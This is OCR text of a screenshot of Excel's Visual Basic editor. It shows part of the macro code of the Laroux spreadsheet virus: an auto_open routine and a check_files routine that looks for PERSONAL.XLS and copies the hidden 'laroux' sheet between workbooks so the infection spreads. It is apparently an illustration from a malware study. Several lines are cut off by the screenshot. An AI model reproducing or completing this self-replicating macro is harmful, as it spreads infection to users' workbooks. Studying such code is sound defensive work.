 Microsoft Visual Basic - LAROUX.XLS [design] - [laroux (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - PERSONAL.XLS
(General) auto_open
PERSONAL.XLS (LAROUX.
Microsoft Excel Objects
Modules
laroux
laroux Module
Alphabetic Categorized
laroux
Sub auto_open()
Application.OnSheetActivate = "check_files"
End Sub
Sub check_files()
c$ = Application.StartupPath
m$ = Dir(c$ & "\" & "PERSONAL.XLS")
If m$ = "PERSONAL.XLS" Then p = 1 Else p =
If ActiveWorkbook.Modules.Count > 0 Then w
whichfile = p + w * 10
Select Case whichfile
Case 10
Application.ScreenUpdating = False
n4$ = ActiveWorkbook.Name
Sheets("laroux").Visible = True
Sheets("laroux").Select
Sheets("laroux").Copy
With ActiveWorkbook